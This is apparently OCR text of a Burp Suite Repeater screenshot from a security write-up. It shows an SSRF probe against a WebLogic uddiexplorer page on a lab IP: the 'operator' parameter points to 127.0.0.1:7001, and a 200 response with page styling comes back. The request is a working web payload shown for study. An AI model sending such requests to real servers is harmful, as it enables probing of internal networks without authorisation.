 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.0.106:700
Request
Pretty Raw \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:7001&
rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business+location&
btnSubmit=Search HTTP/1.1
2 Host: 192.168.0.106:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.0.106:7001
8 Connection: close
9 Referer: http://192.168.0.106:7001/uddiexplorer/SearchPublicRegistries.jsp
0 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi
/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue
/inquire/uddi!XMethods|; JSESSIONID=
VDOchXfYpmdDhOpxTTmD1kvvmOyv7NHDOyySJX1NPqXT2BQw3tzX!1021123732
1 Upgrade-Insecure-Requests: 1
2
3
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 14 Aug 2021 11:24:57 GMT
4 Content-Type: text/html;charset=UTF-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 10576
7
8
9
10
11
12
13
14
15
16
17
18 <html>
19 <head>
20 <STYLE TYPE="text/css" MEDIA="screen">
21
22
23
24
25
26 .top-background{
27 COLOR:white;
BACKGROUND-COLOR:#608c8c
28 }
29 .sidenav{
30 BACKGROUND-COLOR:white
31 }
32 .content-background{
33 BACKGROUND-COLOR:white
34 }
35 .top-info-background{
36 COLOR:yellow;
BACKGROUND-COLOR:black
37 }
38 .behind-main-tabs-background{
39 BACKGROUND-COLOR:#e8f7f7;
亿人安全